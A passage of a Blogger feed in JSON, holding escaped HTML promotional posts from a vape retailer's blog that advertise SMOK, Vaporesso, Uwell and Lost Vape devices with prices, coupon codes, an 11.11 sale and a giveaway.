Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6211226933526664969"},"published":{"$t":"2025-11-04T23:31:00.000-08:00"},"updated":{"$t":"2025-11-04T23:31:12.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Nord 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK X-Priv Plus Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Last Chance for Weekly Vape Gear Discounts!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ELooking for amazing deals on vaping essentials?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we're offering some incredible discounts on top-rated kits and mods.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're looking for a new starter kit, a reliable pod system, or an upgrade to your current setup, we've got you covered.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECheck out our hand-picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;below!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFeatured Products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-nord-5-pod-kit.html\" target=\"_blank\"\u003ESMOK Nord 5 Kit - $21.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Nano S II Kit - $6.69\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-mini-kit.html\" target=\"_blank\"\u003EVOOPOO Argus G3 Mini Kit - $10.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-priv-plus-mod.html\" target=\"_blank\"\u003ESMOK X-Priv Plus Mod - $25.79\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-2.html\" target=\"_blank\"\u003EGeekVape Z Fli Tank 2 - $17.89\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHurry, these deals won't last long! Shop now and take advantage of our unbeatable prices.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6211226933526664969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html","title":"Last Chance for Weekly Vape Gear Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4603070308136306389"},"published":{"$t":"2025-11-03T00:47:00.000-08:00"},"updated":{"$t":"2025-11-03T00:58:32.107-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Galaxy T360 Galaxy S360"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Galaxy T360 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-galaxy-s360-pod-kit.html\" target=\"_blank\"\u003EGalaxy S360 Kit\u003C\/a\u003E\u003C\/b\u003E is designed with a 360° galaxy screen to deliver a futuristic galaxy vibe. It features single-button operation for simple use and precise airflow adjustment for perfect draw. Powered by a built-in 1400mAh battery with Power Saving Mode, it provides long-lasting use and consistent performance. It can reach up to 35W output and intelligently adjust the actual power based on the cartridge's resistance for an optimized experience. It is compatible with the upgraded Ursa Cartridge V3 to bring you smooth MTL and rich RDL vaping.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2500\" data-original-width=\"2000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=w512-h640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFeatures\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1. 360° galaxy screen to show a new cosmic vibe\u003C\/li\u003E\u003Cli\u003E2. 300 micro LEDs \u0026amp; over 6 LEDs per cm²\u003C\/li\u003E\u003Cli\u003E3. One button to reach all controls\u003C\/li\u003E\u003Cli\u003E4. 1400mAh battery with power saving mode\u003C\/li\u003E\u003Cli\u003E5. Max 35W output with smart adjustment based on pod resistance\u003C\/li\u003E\u003Cli\u003E6. Smooth airflow adjustment for perfect draw\u003C\/li\u003E\u003Cli\u003E7. Adopts upgraded Ursa Cartridge V3 for smooth MTL to rich RDL\u003C\/li\u003E\u003Cli\u003E8. 2.5ml capacity, easy top filling system\u003C\/li\u003E\u003Cli\u003E9. Exclusive galaxy lanyard for convenient 